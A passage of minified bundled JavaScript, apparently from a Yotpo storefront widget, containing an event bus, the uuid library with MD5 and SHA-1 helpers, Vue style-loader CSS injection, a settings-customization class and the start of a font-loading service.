t||(t={}),e?(e=String(e.__esModule?e.default:e),/^['"].*['"]$/.test(e)&&(e=e.slice(1,-1)),t.hash&&(e+=t.hash),/["'() \t\n]|(%20)/.test(e)||t.needQuotes?'"'.concat(e.replace(/"/g,'\\"').replace(/\n/g,"\\n"),'"'):e):e}},8081:function(e){"use strict";e.exports=function(e){return e[1]}},5261:function(e,t,o){"use strict";o.r(t),o.d(t,{getOrCreateEventBus:function(){return r}});class n{constructor(e){this.subscriptions=new Map,this.logErrors=e}subscribe(e,t){const o=this.getRandomId();let n=this.subscriptions.get(e);n||(n=new Map,this.subscriptions.set(e,n)),n.set(o,t);const r={eventName:e,callback:t,unsubscribe:()=>{n&&n.delete(o)}};return r}publish(e,t,...o){const n=this.subscriptions.get(e);n&&n.forEach((e=>{try{e(t,...o)}catch(n){this.logErrors&&console.error(n)}}))}getRandomId(){return Math.random().toString(36).substr(2,9)}}const r=()=>{const e=window,t=e.yotpoWidgetsContainer["yotpo_event_bus"];if(t)return t;const o=new n(!0);return e.yotpoWidgetsContainer["yotpo_event_bus"]=o,o}},7466:function(e,t,o){"use strict";var n;o.r(t),o.d(t,{NIL:function(){return K},parse:function(){return w},stringify:function(){return y},v1:function(){return v},v3:function(){return R},v4:function(){return z},v5:function(){return Z},validate:function(){return l},version:function(){return H}});var r=new Uint8Array(16);function i(){if(!n&&(n="undefined"!==typeof crypto&&crypto.getRandomValues&&crypto.getRandomValues.bind(crypto)||"undefined"!==typeof msCrypto&&"function"===typeof msCrypto.getRandomValues&&msCrypto.getRandomValues.bind(msCrypto),!n))throw new Error("crypto.getRandomValues() not supported. See https://github.com/uuidjs/uuid#getrandomvalues-not-supported");return n(r)}var a=/^(?:[0-9a-f]{8}-[0-9a-f]{4}-[1-5][0-9a-f]{3}-[89ab][0-9a-f]{3}-[0-9a-f]{12}|00000000-0000-0000-0000-000000000000)$/i;function s(e){return"string"===typeof e&&a.test(e)}for(var l=s,c=[],u=0;u<256;++u)c.push((u+256).toString(16).substr(1));function d(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:0,o=(c[e[t+0]]+c[e[t+1]]+c[e[t+2]]+c[e[t+3]]+"-"+c[e[t+4]]+c[e[t+5]]+"-"+c[e[t+6]]+c[e[t+7]]+"-"+c[e[t+8]]+c[e[t+9]]+"-"+c[e[t+10]]+c[e[t+11]]+c[e[t+12]]+c[e[t+13]]+c[e[t+14]]+c[e[t+15]]).toLowerCase();if(!l(o))throw TypeError("Stringified UUID is invalid");return o}var p,f,y=d,h=0,m=0;function g(e,t,o){var n=t&&o||0,r=t||new Array(16);e=e||{};var a=e.node||p,s=void 0!==e.clockseq?e.clockseq:f;if(null==a||null==s){var l=e.random||(e.rng||i)();null==a&&(a=p=[1|l[0],l[1],l[2],l[3],l[4],l[5]]),null==s&&(s=f=16383&(l[6]<<8|l[7]))}var c=void 0!==e.msecs?e.msecs:Date.now(),u=void 0!==e.nsecs?e.nsecs:m+1,d=c-h+(u-m)/1e4;if(d<0&&void 0===e.clockseq&&(s=s+1&16383),(d<0||c>h)&&void 0===e.nsecs&&(u=0),u>=1e4)throw new Error("uuid.v1(): Can't create more than 10M uuids/sec");h=c,m=u,f=s,c+=122192928e5;var g=(1e4*(268435455&c)+u)%4294967296;r[n++]=g>>>24&255,r[n++]=g>>>16&255,r[n++]=g>>>8&255,r[n++]=255&g;var v=c/4294967296*1e4&268435455;r[n++]=v>>>8&255,r[n++]=255&v,r[n++]=v>>>24&15|16,r[n++]=v>>>16&255,r[n++]=s>>>8|128,r[n++]=255&s;for(var b=0;b<6;++b)r[n+b]=a[b];return t||y(r)}var v=g;function b(e){if(!l(e))throw TypeError("Invalid UUID");var t,o=new Uint8Array(16);return o[0]=(t=parseInt(e.slice(0,8),16))>>>24,o[1]=t>>>16&255,o[2]=t>>>8&255,o[3]=255&t,o[4]=(t=parseInt(e.slice(9,13),16))>>>8,o[5]=255&t,o[6]=(t=parseInt(e.slice(14,18),16))>>>8,o[7]=255&t,o[8]=(t=parseInt(e.slice(19,23),16))>>>8,o[9]=255&t,o[10]=(t=parseInt(e.slice(24,36),16))/1099511627776&255,o[11]=t/4294967296&255,o[12]=t>>>24&255,o[13]=t>>>16&255,o[14]=t>>>8&255,o[15]=255&t,o}var w=b;function x(e){e=unescape(encodeURIComponent(e));for(var t=[],o=0;o<e.length;++o)t.push(e.charCodeAt(o));return t}var k="6ba7b810-9dad-11d1-80b4-00c04fd430c8",_="6ba7b811-9dad-11d1-80b4-00c04fd430c8";function C(e,t,o){function n(e,n,r,i){if("string"===typeof e&&(e=x(e)),"string"===typeof n&&(n=w(n)),16!==n.length)throw TypeError("Namespace must be array-like (16 iterable integer values, 0-255)");var a=new Uint8Array(16+e.length);if(a.set(n),a.set(e,n.length),a=o(a),a[6]=15&a[6]|t,a[8]=63&a[8]|128,r){i=i||0;for(var s=0;s<16;++s)r[i+s]=a[s];return r}return y(a)}try{n.name=e}catch(r){}return n.DNS=k,n.URL=_,n}function T(e){if("string"===typeof e){var t=unescape(encodeURIComponent(e));e=new Uint8Array(t.length);for(var o=0;o<t.length;++o)e[o]=t.charCodeAt(o)}return S(M(E(e),8*e.length))}function S(e){for(var t=[],o=32*e.length,n="0123456789abcdef",r=0;r<o;r+=8){var i=e[r>>5]>>>r%32&255,a=parseInt(n.charAt(i>>>4&15)+n.charAt(15&i),16);t.push(a)}return t}function q(e){return 14+(e+64>>>9<<4)+1}function M(e,t){e[t>>5]|=128<<t%32,e[q(t)-1]=t;for(var o=1732584193,n=-271733879,r=-1732584194,i=271733878,a=0;a<e.length;a+=16){var s=o,l=n,c=r,u=i;o=A(o,n,r,i,e[a],7,-680876936),i=A(i,o,n,r,e[a+1],12,-389564586),r=A(r,i,o,n,e[a+2],17,606105819),n=A(n,r,i,o,e[a+3],22,-1044525330),o=A(o,n,r,i,e[a+4],7,-176418897),i=A(i,o,n,r,e[a+5],12,1200080426),r=A(r,i,o,n,e[a+6],17,-1473231341),n=A(n,r,i,o,e[a+7],22,-45705983),o=A(o,n,r,i,e[a+8],7,1770035416),i=A(i,o,n,r,e[a+9],12,-1958414417),r=A(r,i,o,n,e[a+10],17,-42063),n=A(n,r,i,o,e[a+11],22,-1990404162),o=A(o,n,r,i,e[a+12],7,1804603682),i=A(i,o,n,r,e[a+13],12,-40341101),r=A(r,i,o,n,e[a+14],17,-1502002290),n=A(n,r,i,o,e[a+15],22,1236535329),o=I(o,n,r,i,e[a+1],5,-165796510),i=I(i,o,n,r,e[a+6],9,-1069501632),r=I(r,i,o,n,e[a+11],14,643717713),n=I(n,r,i,o,e[a],20,-373897302),o=I(o,n,r,i,e[a+5],5,-701558691),i=I(i,o,n,r,e[a+10],9,38016083),r=I(r,i,o,n,e[a+15],14,-660478335),n=I(n,r,i,o,e[a+4],20,-405537848),o=I(o,n,r,i,e[a+9],5,568446438),i=I(i,o,n,r,e[a+14],9,-1019803690),r=I(r,i,o,n,e[a+3],14,-187363961),n=I(n,r,i,o,e[a+8],20,1163531501),o=I(o,n,r,i,e[a+13],5,-1444681467),i=I(i,o,n,r,e[a+2],9,-51403784),r=I(r,i,o,n,e[a+7],14,1735328473),n=I(n,r,i,o,e[a+12],20,-1926607734),o=j(o,n,r,i,e[a+5],4,-378558),i=j(i,o,n,r,e[a+8],11,-2022574463),r=j(r,i,o,n,e[a+11],16,1839030562),n=j(n,r,i,o,e[a+14],23,-35309556),o=j(o,n,r,i,e[a+1],4,-1530992060),i=j(i,o,n,r,e[a+4],11,1272893353),r=j(r,i,o,n,e[a+7],16,-155497632),n=j(n,r,i,o,e[a+10],23,-1094730640),o=j(o,n,r,i,e[a+13],4,681279174),i=j(i,o,n,r,e[a],11,-358537222),r=j(r,i,o,n,e[a+3],16,-722521979),n=j(n,r,i,o,e[a+6],23,76029189),o=j(o,n,r,i,e[a+9],4,-640364487),i=j(i,o,n,r,e[a+12],11,-421815835),r=j(r,i,o,n,e[a+15],16,530742520),n=j(n,r,i,o,e[a+2],23,-995338651),o=B(o,n,r,i,e[a],6,-198630844),i=B(i,o,n,r,e[a+7],10,1126891415),r=B(r,i,o,n,e[a+14],15,-1416354905),n=B(n,r,i,o,e[a+5],21,-57434055),o=B(o,n,r,i,e[a+12],6,1700485571),i=B(i,o,n,r,e[a+3],10,-1894986606),r=B(r,i,o,n,e[a+10],15,-1051523),n=B(n,r,i,o,e[a+1],21,-2054922799),o=B(o,n,r,i,e[a+8],6,1873313359),i=B(i,o,n,r,e[a+15],10,-30611744),r=B(r,i,o,n,e[a+6],15,-1560198380),n=B(n,r,i,o,e[a+13],21,1309151649),o=B(o,n,r,i,e[a+4],6,-145523070),i=B(i,o,n,r,e[a+11],10,-1120210379),r=B(r,i,o,n,e[a+2],15,718787259),n=B(n,r,i,o,e[a+9],21,-343485551),o=O(o,s),n=O(n,l),r=O(r,c),i=O(i,u)}return[o,n,r,i]}function E(e){if(0===e.length)return[];for(var t=8*e.length,o=new Uint32Array(q(t)),n=0;n<t;n+=8)o[n>>5]|=(255&e[n/8])<<n%32;return o}function O(e,t){var o=(65535&e)+(65535&t),n=(e>>16)+(t>>16)+(o>>16);return n<<16|65535&o}function P(e,t){return e<<t|e>>>32-t}function L(e,t,o,n,r,i){return O(P(O(O(t,e),O(n,i)),r),o)}function A(e,t,o,n,r,i,a){return L(t&o|~t&n,e,t,r,i,a)}function I(e,t,o,n,r,i,a){return L(t&n|o&~n,e,t,r,i,a)}function j(e,t,o,n,r,i,a){return L(t^o^n,e,t,r,i,a)}function B(e,t,o,n,r,i,a){return L(o^(t|~n),e,t,r,i,a)}var F=T,D=C("v3",48,F),R=D;function N(e,t,o){e=e||{};var n=e.random||(e.rng||i)();if(n[6]=15&n[6]|64,n[8]=63&n[8]|128,t){o=o||0;for(var r=0;r<16;++r)t[o+r]=n[r];return t}return y(n)}var z=N;function U(e,t,o,n){switch(e){case 0:return t&o^~t&n;case 1:return t^o^n;case 2:return t&o^t&n^o&n;case 3:return t^o^n}}function Q(e,t){return e<<t|e>>>32-t}function V(e){var t=[1518500249,1859775393,2400959708,3395469782],o=[1732584193,4023233417,2562383102,271733878,3285377520];if("string"===typeof e){var n=unescape(encodeURIComponent(e));e=[];for(var r=0;r<n.length;++r)e.push(n.charCodeAt(r))}else Array.isArray(e)||(e=Array.prototype.slice.call(e));e.push(128);for(var i=e.length/4+2,a=Math.ceil(i/16),s=new Array(a),l=0;l<a;++l){for(var c=new Uint32Array(16),u=0;u<16;++u)c[u]=e[64*l+4*u]<<24|e[64*l+4*u+1]<<16|e[64*l+4*u+2]<<8|e[64*l+4*u+3];s[l]=c}s[a-1][14]=8*(e.length-1)/Math.pow(2,32),s[a-1][14]=Math.floor(s[a-1][14]),s[a-1][15]=8*(e.length-1)&4294967295;for(var d=0;d<a;++d){for(var p=new Uint32Array(80),f=0;f<16;++f)p[f]=s[d][f];for(var y=16;y<80;++y)p[y]=Q(p[y-3]^p[y-8]^p[y-14]^p[y-16],1);for(var h=o[0],m=o[1],g=o[2],v=o[3],b=o[4],w=0;w<80;++w){var x=Math.floor(w/20),k=Q(h,5)+U(x,m,g,v)+b+t[x]+p[w]>>>0;b=v,v=g,g=Q(m,30)>>>0,m=h,h=k}o[0]=o[0]+h>>>0,o[1]=o[1]+m>>>0,o[2]=o[2]+g>>>0,o[3]=o[3]+v>>>0,o[4]=o[4]+b>>>0}return[o[0]>>24&255,o[0]>>16&255,o[0]>>8&255,255&o[0],o[1]>>24&255,o[1]>>16&255,o[1]>>8&255,255&o[1],o[2]>>24&255,o[2]>>16&255,o[2]>>8&255,255&o[2],o[3]>>24&255,o[3]>>16&255,o[3]>>8&255,255&o[3],o[4]>>24&255,o[4]>>16&255,o[4]>>8&255,255&o[4]]}var $=V,W=C("v5",80,$),Z=W,K="00000000-0000-0000-0000-000000000000";function G(e){if(!l(e))throw TypeError("Invalid UUID");return parseInt(e.substr(14,1),16)}var H=G},3744:function(e,t){"use strict";t.Z=(e,t)=>{const o=e.__vccOpts||e;for(const[n,r]of t)o[n]=r;return o}},9400:function(e,t,o){var n=o(4247);n.__esModule&&(n=n.default),"string"===typeof n&&(n=[[e.id,n,""]]),n.locals&&(e.exports=n.locals);var r=o(4402).Z;r("9bc0d32a",n,!0,{sourceMap:!1,shadowMode:!1})},7060:function(e,t,o){var n=o(7710);n.__esModule&&(n=n.default),"string"===typeof n&&(n=[[e.id,n,""]]),n.locals&&(e.exports=n.locals);var r=o(4402).Z;r("630cde76",n,!0,{sourceMap:!1,shadowMode:!1})},4628:function(e,t,o){var n=o(4086);n.__esModule&&(n=n.default),"string"===typeof n&&(n=[[e.id,n,""]]),n.locals&&(e.exports=n.locals);var r=o(4402).Z;r("9844cfd8",n,!0,{sourceMap:!1,shadowMode:!1})},7733:function(e,t,o){var n=o(6720);n.__esModule&&(n=n.default),"string"===typeof n&&(n=[[e.id,n,""]]),n.locals&&(e.exports=n.locals);var r=o(4402).Z;r("5fb68401",n,!0,{sourceMap:!1,shadowMode:!1})},2012:function(e,t,o){var n=o(1162);n.__esModule&&(n=n.default),"string"===typeof n&&(n=[[e.id,n,""]]),n.locals&&(e.exports=n.locals);var r=o(4402).Z;r("0c6ae18f",n,!0,{sourceMap:!1,shadowMode:!1})},2955:function(e,t,o){var n=o(5236);n.__esModule&&(n=n.default),"string"===typeof n&&(n=[[e.id,n,""]]),n.locals&&(e.exports=n.locals);var r=o(4402).Z;r("400441cb",n,!0,{sourceMap:!1,shadowMode:!1})},4577:function(e,t,o){var n=o(4545);n.__esModule&&(n=n.default),"string"===typeof n&&(n=[[e.id,n,""]]),n.locals&&(e.exports=n.locals);var r=o(4402).Z;r("ce7fe83c",n,!0,{sourceMap:!1,shadowMode:!1})},1405:function(e,t,o){var n=o(8084);n.__esModule&&(n=n.default),"string"===typeof n&&(n=[[e.id,n,""]]),n.locals&&(e.exports=n.locals);var r=o(4402).Z;r("1390727c",n,!0,{sourceMap:!1,shadowMode:!1})},5970:function(e,t,o){var n=o(117);n.__esModule&&(n=n.default),"string"===typeof n&&(n=[[e.id,n,""]]),n.locals&&(e.exports=n.locals);var r=o(4402).Z;r("6c297d96",n,!0,{sourceMap:!1,shadowMode:!1})},1055:function(e,t,o){var n=o(8167);n.__esModule&&(n=n.default),"string"===typeof n&&(n=[[e.id,n,""]]),n.locals&&(e.exports=n.locals);var r=o(4402).Z;r("93ed7078",n,!0,{sourceMap:!1,shadowMode:!1})},3364:function(e,t,o){var n=o(7848);n.__esModule&&(n=n.default),"string"===typeof n&&(n=[[e.id,n,""]]),n.locals&&(e.exports=n.locals);var r=o(4402).Z;r("daf813ba",n,!0,{sourceMap:!1,shadowMode:!1})},1064:function(e,t,o){var n=o(6168);n.__esModule&&(n=n.default),"string"===typeof n&&(n=[[e.id,n,""]]),n.locals&&(e.exports=n.locals);var r=o(4402).Z;r("7d7f1fc6",n,!0,{sourceMap:!1,shadowMode:!1})},7951:function(e,t,o){var n=o(4784);n.__esModule&&(n=n.default),"string"===typeof n&&(n=[[e.id,n,""]]),n.locals&&(e.exports=n.locals);var r=o(4402).Z;r("b8651e38",n,!0,{sourceMap:!1,shadowMode:!1})},5953:function(e,t,o){var n=o(255);n.__esModule&&(n=n.default),"string"===typeof n&&(n=[[e.id,n,""]]),n.locals&&(e.exports=n.locals);var r=o(4402).Z;r("2b12a384",n,!0,{sourceMap:!1,shadowMode:!1})},968:function(e,t,o){var n=o(3281);n.__esModule&&(n=n.default),"string"===typeof n&&(n=[[e.id,n,""]]),n.locals&&(e.exports=n.locals);var r=o(4402).Z;r("31ebe609",n,!0,{sourceMap:!1,shadowMode:!1})},4327:function(e,t,o){var n=o(3276);n.__esModule&&(n=n.default),"string"===typeof n&&(n=[[e.id,n,""]]),n.locals&&(e.exports=n.locals);var r=o(4402).Z;r("c707d750",n,!0,{sourceMap:!1,shadowMode:!1})},7426:function(e,t,o){var n=o(5358);n.__esModule&&(n=n.default),"string"===typeof n&&(n=[[e.id,n,""]]),n.locals&&(e.exports=n.locals);var r=o(4402).Z;r("101d9603",n,!0,{sourceMap:!1,shadowMode:!1})},111:function(e,t,o){var n=o(7722);n.__esModule&&(n=n.default),"string"===typeof n&&(n=[[e.id,n,""]]),n.locals&&(e.exports=n.locals);var r=o(4402).Z;r("42bc37b3",n,!0,{sourceMap:!1,shadowMode:!1})},6694:function(e,t,o){var n=o(423);n.__esModule&&(n=n.default),"string"===typeof n&&(n=[[e.id,n,""]]),n.locals&&(e.exports=n.locals);var r=o(4402).Z;r("4a536418",n,!0,{sourceMap:!1,shadowMode:!1})},297:function(e,t,o){var n=o(49);n.__esModule&&(n=n.default),"string"===typeof n&&(n=[[e.id,n,""]]),n.locals&&(e.exports=n.locals);var r=o(4402).Z;r("535b106e",n,!0,{sourceMap:!1,shadowMode:!1})},6703:function(e,t,o){var n=o(9044);n.__esModule&&(n=n.default),"string"===typeof n&&(n=[[e.id,n,""]]),n.locals&&(e.exports=n.locals);var r=o(4402).Z;r("0e104b9c",n,!0,{sourceMap:!1,shadowMode:!1})},4483:function(e,t,o){var n=o(8243);n.__esModule&&(n=n.default),"string"===typeof n&&(n=[[e.id,n,""]]),n.locals&&(e.exports=n.locals);var r=o(4402).Z;r("befdde62",n,!0,{sourceMap:!1,shadowMode:!1})},2813:function(e,t,o){var n=o(6430);n.__esModule&&(n=n.default),"string"===typeof n&&(n=[[e.id,n,""]]),n.locals&&(e.exports=n.locals);var r=o(4402).Z;r("12a95c56",n,!0,{sourceMap:!1,shadowMode:!1})},6816:function(e,t,o){var n=o(2979);n.__esModule&&(n=n.default),"string"===typeof n&&(n=[[e.id,n,""]]),n.locals&&(e.exports=n.locals);var r=o(4402).Z;r("7d1db90e",n,!0,{sourceMap:!1,shadowMode:!1})},9897:function(e,t,o){var n=o(6157);n.__esModule&&(n=n.default),"string"===typeof n&&(n=[[e.id,n,""]]),n.locals&&(e.exports=n.locals);var r=o(4402).Z;r("f3b070d6",n,!0,{sourceMap:!1,shadowMode:!1})},2690:function(e,t,o){var n=o(8398);n.__esModule&&(n=n.default),"string"===typeof n&&(n=[[e.id,n,""]]),n.locals&&(e.exports=n.locals);var r=o(4402).Z;r("2dd0d095",n,!0,{sourceMap:!1,shadowMode:!1})},6897:function(e,t,o){var n=o(8677);n.__esModule&&(n=n.default),"string"===typeof n&&(n=[[e.id,n,""]]),n.locals&&(e.exports=n.locals);var r=o(4402).Z;r("139033eb",n,!0,{sourceMap:!1,shadowMode:!1})},5582:function(e,t,o){var n=o(391);n.__esModule&&(n=n.default),"string"===typeof n&&(n=[[e.id,n,""]]),n.locals&&(e.exports=n.locals);var r=o(4402).Z;r("79c9f852",n,!0,{sourceMap:!1,shadowMode:!1})},4006:function(e,t,o){var n=o(2883);n.__esModule&&(n=n.default),"string"===typeof n&&(n=[[e.id,n,""]]),n.locals&&(e.exports=n.locals);var r=o(4402).Z;r("84e0281a",n,!0,{sourceMap:!1,shadowMode:!1})},5026:function(e,t,o){var n=o(271);n.__esModule&&(n=n.default),"string"===typeof n&&(n=[[e.id,n,""]]),n.locals&&(e.exports=n.locals);var r=o(4402).Z;r("75cd1617",n,!0,{sourceMap:!1,shadowMode:!1})},1646:function(e,t,o){var n=o(8258);n.__esModule&&(n=n.default),"string"===typeof n&&(n=[[e.id,n,""]]),n.locals&&(e.exports=n.locals);var r=o(4402).Z;r("31223db2",n,!0,{sourceMap:!1,shadowMode:!1})},7417:function(e,t,o){var n=o(8231);n.__esModule&&(n=n.default),"string"===typeof n&&(n=[[e.id,n,""]]),n.locals&&(e.exports=n.locals);var r=o(4402).Z;r("24a13ba4",n,!0,{sourceMap:!1,shadowMode:!1})},8730:function(e,t,o){var n=o(4549);n.__esModule&&(n=n.default),"string"===typeof n&&(n=[[e.id,n,""]]),n.locals&&(e.exports=n.locals);var r=o(4402).Z;r("d654ea36",n,!0,{sourceMap:!1,shadowMode:!1})},4402:function(e,t,o){"use strict";function n(e,t){for(var o=[],n={},r=0;r<t.length;r++){var i=t[r],a=i[0],s=i[1],l=i[2],c=i[3],u={id:e+":"+r,css:s,media:l,sourceMap:c};n[a]?n[a].parts.push(u):o.push(n[a]={id:a,parts:[u]})}return o}o.d(t,{Z:function(){return y}});var r="undefined"!==typeof document;if("undefined"!==typeof DEBUG&&DEBUG&&!r)throw new Error("vue-style-loader cannot be used in a non-browser environment. Use { target: 'node' } in your Webpack config to indicate a server-rendering environment.");var i={},a=r&&(document.head||document.getElementsByTagName("head")[0]),s=null,l=0,c=!1,u=function(){},d=null,p="data-vue-ssr-id",f="undefined"!==typeof navigator&&/msie [6-9]\b/.test(navigator.userAgent.toLowerCase());function y(e,t,o,r){c=o,d=r||{};var a=n(e,t);return h(a),function(t){for(var o=[],r=0;r<a.length;r++){var s=a[r],l=i[s.id];l.refs--,o.push(l)}t?(a=n(e,t),h(a)):a=[];for(r=0;r<o.length;r++){l=o[r];if(0===l.refs){for(var c=0;c<l.parts.length;c++)l.parts[c]();delete i[l.id]}}}}function h(e){for(var t=0;t<e.length;t++){var o=e[t],n=i[o.id];if(n){n.refs++;for(var r=0;r<n.parts.length;r++)n.parts[r](o.parts[r]);for(;r<o.parts.length;r++)n.parts.push(g(o.parts[r]));n.parts.length>o.parts.length&&(n.parts.length=o.parts.length)}else{var a=[];for(r=0;r<o.parts.length;r++)a.push(g(o.parts[r]));i[o.id]={id:o.id,refs:1,parts:a}}}}function m(){var e=document.createElement("style");return e.type="text/css",a.appendChild(e),e}function g(e){var t,o,n=document.querySelector("style["+p+'~="'+e.id+'"]');if(n){if(c)return u;n.parentNode.removeChild(n)}if(f){var r=l++;n=s||(s=m()),t=b.bind(null,n,r,!1),o=b.bind(null,n,r,!0)}else n=m(),t=w.bind(null,n),o=function(){n.parentNode.removeChild(n)};return t(e),function(n){if(n){if(n.css===e.css&&n.media===e.media&&n.sourceMap===e.sourceMap)return;t(e=n)}else o()}}var v=function(){var e=[];return function(t,o){return e[t]=o,e.filter(Boolean).join("\n")}}();function b(e,t,o,n){var r=o?"":n.css;if(e.styleSheet)e.styleSheet.cssText=v(t,r);else{var i=document.createTextNode(r),a=e.childNodes;a[t]&&e.removeChild(a[t]),a.length?e.insertBefore(i,a[t]):e.appendChild(i)}}function w(e,t){var o=t.css,n=t.media,r=t.sourceMap;if(n&&e.setAttribute("media",n),d.ssrId&&e.setAttribute(p,t.id),r&&(o+="\n/*# sourceURL="+r.sources[0]+" */",o+="\n/*# sourceMappingURL=data:application/json;base64,"+btoa(unescape(encodeURIComponent(JSON.stringify(r))))+" */"),e.styleSheet)e.styleSheet.cssText=o;else{while(e.firstChild)e.removeChild(e.firstChild);e.appendChild(document.createTextNode(o))}}},6263:function(e,t,o){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n=o(8541);Object.keys(n).forEach((function(e){"default"!==e&&"__esModule"!==e&&Object.defineProperty(t,e,{enumerable:!0,get:function(){return n[e]}})}));var r=o(1584);Object.keys(r).forEach((function(e){"default"!==e&&"__esModule"!==e&&Object.defineProperty(t,e,{enumerable:!0,get:function(){return r[e]}})}));var i=o(5156);Object.keys(i).forEach((function(e){"default"!==e&&"__esModule"!==e&&Object.defineProperty(t,e,{enumerable:!0,get:function(){return i[e]}})}));var a=o(5423);Object.keys(a).forEach((function(e){"default"!==e&&"__esModule"!==e&&Object.defineProperty(t,e,{enumerable:!0,get:function(){return a[e]}})}));var s=o(3197);Object.keys(s).forEach((function(e){"default"!==e&&"__esModule"!==e&&Object.defineProperty(t,e,{enumerable:!0,get:function(){return s[e]}})}));var l=o(7456);Object.keys(l).forEach((function(e){"default"!==e&&"__esModule"!==e&&Object.defineProperty(t,e,{enumerable:!0,get:function(){return l[e]}})}));var c=o(1905);Object.keys(c).forEach((function(e){"default"!==e&&"__esModule"!==e&&Object.defineProperty(t,e,{enumerable:!0,get:function(){return c[e]}})}))},972:function(e,t){"use strict";function o(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function n(e,t){for(var o=0;o<t.length;o++){var n=t[o];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}function r(e,t,o){return t&&n(e.prototype,t),o&&n(e,o),e}function i(e,t){var o=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),o.push.apply(o,n)}return o}function a(e){for(var t=1;t<arguments.length;t++){var o=null!=arguments[t]?arguments[t]:{};t%2?i(Object(o),!0).forEach((function(t){s(e,t,o[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(o)):i(Object(o)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(o,t))}))}return e}function s(e,t,o){return t in e?Object.defineProperty(e,t,{value:o,enumerable:!0,configurable:!0,writable:!0}):e[t]=o,e}Object.defineProperty(t,"__esModule",{value:!0}),t.Customizations=void 0;var l=function(e){return"undefined"===typeof e||null===e},c=function(e){return"true"===e||"false"===e?"true"===e:e},u=function(e,t){var o=e.hasOwnProperty("getter");return o?e.getter(t):t},d=function(e,t,o){var n=e.hasOwnProperty("getter");return n?e.getter(t,o):o},p=function(e,t){var o=e.hasOwnProperty("getIdAttribute");if(!o)throw new Error('No getIdAttribute method was specified for regex item "'.concat(e,'"'));var n=[],r=new RegExp(e.regex);for(var i in t)i.match(r)&&function(){var o=c(t[i]);o=d(e,i,t[i]);var r=e.getIdAttribute(i)||{},u=r.id,p=r.attribute;if(!l(u)&&p){var f=n.find((function(e){return e.id===u}));f?f[p]=o:n.push(a(a({},e.defaults),{},s({id:u},p,o)))}}();return n},f=function(){function e(){o(this,e)}return r(e,null,[{key:"mapValuesToKeys",value:function(t,o){var n=!(arguments.length>2&&void 0!==arguments[2])||arguments[2],r={};for(var i in t){var a=void 0,s=t[i];if(s.key){var l=s.key.toLowerCase();a=s.default,l in o&&(a=c(o[l])),a=u(s,a)}else if("regex"===s.type)a=p(s,o);else{if(""===s.key&&n)throw new Error('No key was specified for "'.concat(i,'"'));a=!s.hasOwnProperty("key")&&s.hasOwnProperty("default")?s.default:e.mapValuesToKeys(s,o)}r[i]=a}return r}},{key:"defaults",value:function(t){return e.mapValuesToKeys(t,{})}},{key:"getCustomizationKeys",value:function(t){var o={};for(var n in t){var r=void 0,i=t[n];r=i.key?i.key.toLowerCase():e.getCustomizationKeys(i),o[n]=r}return o}}]),e}();t.Customizations=f},8541:function(e,t,o){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n=o(972);Object.keys(n).forEach((function(e){"default"!==e&&"__esModule"!==e&&Object.defineProperty(t,e,{enumerable:!0,get:function(){return n[e]}})}));var r=o(175);Object.keys(r).forEach((function(e){"default"!==e&&"__esModule"!==e&&Object.defineProperty(t,e,{enumerable:!0,get:function(){return r[e]}})}))},175:function(){},1584:function(e,t,o){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n=o(2418);Object.keys(n).forEach((function(e){"default"!==e&&"__esModule"!==e&&Object.defineProperty(t,e,{enumerable:!0,get:function(){return n[e]}})}))},2418:function(e,t,o){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.registerToUpdateCustomizationEvent=t.updateCustomizationsEventName=void 0;var n=o(5261),r="v1/update_customizations";t.updateCustomizationsEventName=r;var i=function(e,t){var o=(0,n.getOrCreateEventBus)();o&&o.subscribe(r,(function(o,n){n.instanceId&&n.instanceId.toString()===e.toString()&&t(o,n)}))};t.registerToUpdateCustomizationEvent=i},1156:function(e,t,o){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.FontService=void 0;var n=o(1675);function r(e,t){var o=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),o.push.apply(o,n)}return o}function i(e){for(var t=1;t<arguments.length;t++){var o=null!=arguments[t]?arguments[t]:{};t%2?r(Object(o),!0).forEach((function(t){a(e,t,o[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(o)):r(Object(o)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(o,t))}))}return e}function a(e,t,o){return t in e?Object.defineProperty(e,t,{value:o,enumerable:!0,configurable:!0,writable:!0}):e[t]=o,e}function s(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function l(e,t){for(var o=0;o<t.length;o++){var n=t[o];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}function c(e,t,o){return t&&l(e.prototype,t),o&&l(e,o),e}var u=function(){function e(){s(this,e)}return c(e,null,[{key:"getFontFamily",value:function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"#";return this.getFontParts(e,t).family}},{key:"getFontUrl",value:function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"#";return this.getFontParts(e,t).url}},{key:"getFontWeight",value:function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"|";return this.getFontParts(e,t).weight}},{key:"getFontStyle",value:function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"|";return this.getFontParts(e,t).style}},{key:"getPixelFontSize",value:function(e){return e?(e=e.toString(),"px"===e.slice(-2)?e:e+"px"):""}},{key:"loadFont",value:function(e,t){var o=document.createElement("style"),n="";e.url.includes("fonts.googleapis.com/css")?n="@import url('".concat(e.url,"');"):e.url&&(n='\n      @font-face {\n        font-family: "'.concat(e.family,"\";\n        src: url('").concat(e.url,"');\n      